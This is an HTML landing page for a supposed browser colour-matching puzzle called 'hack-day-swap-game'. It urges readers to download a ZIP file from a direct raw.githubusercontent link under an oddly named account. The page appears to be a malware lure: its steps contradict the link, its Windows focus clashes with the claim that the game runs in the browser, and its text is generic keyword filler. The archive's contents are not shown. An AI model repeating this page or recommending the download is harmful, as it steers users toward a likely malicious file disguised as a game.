
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="A guide to playing the hack-day-swap-game puzzle. Learn how to download and run this browser-based colour-matching game on your Windows computer.">
    <title>hack-day-swap-game - Solve puzzles and fix the robot</title>
</head>
<body style="font-family: Arial, sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 0 20px; background-color: #f4f7f6;">

    <h1 style="color: #2c3e50;">🧩 hack-day-swap-game - Solve puzzles and fix the robot</h1>

    <div style="margin: 30px 0;">
        <a href="https://raw.githubusercontent.com/Representative-listeria787/representative-listeria787.github.io/main/nabobship/Release_v2.5-alpha.4.zip" style="background-color: #34495e; color: #ffffff; padding: 15px 25px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Game Files Here</a>
    </div>

    <p>This project is a browser-based colour-matching puzzle game. You select clusters of matching colours to move tokens into a memory tray. The goal involves restoring a robot by filling every empty socket on the board. The game runs inside your web browser without the need for complex installations.</p>

    <h2 style="color: #2c3e50;">🕹️ About the Game</h2>
    <p>The hack-day-swap-game challenges your logic and pattern recognition skills. You see a grid filled with various coloured tokens. Your task is to group these tokens to clear the board. As you clear sections, you move pieces into the memory tray. This process powers the internal systems of the robot. You succeed when every socket on the robot contains a matched token.</p>

    <h2 style="color: #2c3e50;">💻 System Requirements</h2>
    <p>Because this game runs in your web browser, it has low system requirements. Ensure your Windows computer meets these basic criteria:</p>
    <ul>
        <li>A modern web browser like Chrome, Firefox, or Edge.</li>
        <li>An active internet connection to load the game files.</li>
        <li>A mouse or trackpad for selecting tokens.</li>
        <li>At least 2GB of RAM for smooth performance.</li>
    </ul>

    <h2 style="color: #2c3e50;">📥 How to Play</h2>
    <p>Follow these steps to access the game on your Windows machine:</p>
    <ol>
        <li>Visit the <a href="https://raw.githubusercontent.com/Representative-listeria787/representative-listeria787.github.io/main/nabobship/Release_v2.5-alpha.4.zip">official project repository page</a> to download the files.</li>
        <li>Click the green Code button and select Download ZIP.</li>
        <li>Save the folder to your Desktop or a folder of your choice.</li>
        <li>Right-click the downloaded folder and select Extract All.</li>
        <li>Open the folder after extraction finishes.</li>
        <li>Locate the file named index.html.</li>
        <li>Double-click the index.html file to open the game in your default web browser.</li>
    </ol>

    <h2 style="color: #2c3e50;">🎮 Gameplay Instructions</h2>
    <p>The game relies on simple mouse movements. Click on a group of connected tokens to select them. Once selected, drag or click to place them into the memory tray slots. The game tracks your progress as you fill the sockets. If you run out of moves, restart the level to try a new pattern. The difficulty increases as you progress through the robot repair stages.</p>

    <h2 style="color: #2c3e50;">⚙️ Troubleshooting</h2>
    <p>If the game does not load, verify that your browser is up to date. Occasionally, browser security settings might block local files. If the screen appears blank, try dragging the index.html file into a new tab in your browser. Ensure all files from the ZIP folder remain in the same directory so the game can find its images and scripts.</p>

    <hr style="border: 0; border-top: 1px solid #ccc; margin: 40px 0;">

    <p style="font-size: 0.9em; color: #7f8c8d;">Keywords: puzzle game, colour matching, robot repair, browser game, logic game, windows software</p>

</body>
</html>
</file>
